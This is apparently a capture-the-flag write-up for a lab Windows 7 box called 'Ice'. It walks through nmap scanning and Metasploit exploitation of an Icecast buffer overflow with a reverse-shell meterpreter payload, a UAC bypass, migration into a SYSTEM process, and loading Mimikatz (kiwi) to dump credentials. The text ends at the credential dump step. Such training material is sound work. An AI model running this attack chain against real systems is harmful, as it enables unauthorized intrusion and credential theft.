Description
Deploy & hack into a Windows machine, exploiting a very poorly secured media server.
| Room | Ice |
|---|---|
| OS | Windows |
| Difficulty | Easy |
| Creator | DarkStar7471 |
Let’s run port scan (SYN scan) on the deployed box,
NOTE: When nmap is run with sudo command, it’ll start TCP SYN Scan as default and when run alone, it’ll start TCP Connect Scan as default.
1
sudo nmap -p- -oN nmap.txt 10.10.36.78

There are many ports open. One of the more interesting ports that is open is Microsoft Remote Desktop (MSRDP).
let’s run a service scan on port 8000,
1
nmap -sV -p8000 10.10.36.78

Service running is ICECAST STREAMING MEDIA SERVER.
Let’s get to know about system by running script scan,
1
nmap -sC 10.10.36.78

It’s a Windows 7 Professional 6.1 version. The computer name is DARK.

Let’s search for ICECAST exploit ( if exist ) on https://www.cvedetails.com/ and after typing name of the exploit on the search box, there’s a CVE-2004-1561 for this exploit,
1
CVE-2004-1561: Buffer overflow in Icecast 2.0.1 and earlier allows remote attackers to execute arbitrary code via an HTTP request with a large number of headers.
Now, that we’ve found this exploit, we’ll fire-up metasploit-framework using msfconsole -q and search for this exploit,
1
search icecast

There we got the exploit path. We’ll be using this module.
1
use exploit/windows/http/icecast_header

and we’ll get default payload set as windows/meterpreter/reverse_tcp.

Let’s set all the require options:
- set lhost tun0
- set rhosts 10.10.129.112
Now, let’s run this exploit using exploit command,

and as soon after running this exploit, we’ll get a meterpreter shell.
Let’s see what user we’re using getuid command,

We’re DARK user.
Let’s get some information about system using sysinfo command,

It’s a x64 bit Win7 pc 6.1 build 7601, SP1.
Now that we know the architecture of the process, let’s perform some further recon. While this doesn’t work the best on x64 machines, let’s now run the following command,
1
run post/multi/recon/local_exploit_suggester

We got many exploit suggested after running this module but we’re interested in the first one.
and before background this shell, for the sake of conformity, we’ll run getsystem command to see if can escalate our privileges to NT AUTHORITY\SYSTEM,

We can’t!
So now, we’ll first background the meterpreter shell using CTRL+Z and list all sessions using sessions -l,

We’ll keep in mind of this session ID.
To use the exploit, let’s copy the path of the exploit that we found after running post/multi/recon/local_exploit_suggester module on meterpreter shell and run,
1
use exploit/windows/local/bypassuac_eventvwr

Let’s have a look at what is UAC,
1
UAC (User account control ) is a windows IS security that enables a user to perform limited number of admin operations.
Now, let’s have a look at description of this module,
1
2
3
4
This module will bypass Windows UAC by hijacking a special key in the Registry under the current user hive, and inserting a custom command that will get invoked when the Windows Event Viewer is
launched. It will spawn a second shell that has the UAC flag turned
off. This module modifies a registry key, but cleans up the key once the payload has been invoked. The module does not require the
architecture of the payload to match the OS.
Now, let’s take a look at what options do we need to set using options command,

Let’s set options:
- set lhost tun0
- set session 1
now, we’ll run this exploit using exploit command,

and after firing this up, we’ll get meterpreter shell which will have UAC bypassed now meaning we can perform all admin’s operations now.
Now, let’s run getsystem command to see if we got admin privileges and getuid command to see what user we’re now,

We’re NT AUTHORITY\SYSTEM!!
let’s list all the privileges we’ve in this session using getprivs command,

There’s a highlighted permission which allows us to take ownership of files.
Prior to further action, we need to move to a process that actually has the permissions that we need to interact with the lsass service, the service responsible for authentication within Windows. First, let’s list the processes using the command ps.
Note, we can see processes being run by NT AUTHORITY\SYSTEM as we have escalated permissions (even though our process doesn’t).
In order to interact with lsass we need to be ‘living in’ a process that is the same architecture as the lsass service (x64 in the case of this machine) and a process that has the same permissions as lsass. Often when we take over a running program we ultimately load another shared library into the program (a dll) which includes our malicious code. From this, we can spawn a new thread that hosts our shell.
listing process using ps,

We found lsass service running as NT AUTHORITY\SYSTEM. So, we’ll migrate our process to the printer spool service that has the same permissions as lsass.
1
migrate -N spoolsv.exe

Our process is now migrated and we’ve made our way to full administrator permissions.
Now we’ll set our sights on looting. Mimikatz is a rather infamous password dumping tool that is incredibly useful. Load it now using the command load kiwi (Kiwi is the updated version of Mimikatz)

Let’s take a look at help menu which will add help section of kiwi commands using help command,

We can retrieve all credentials using creds_all command,
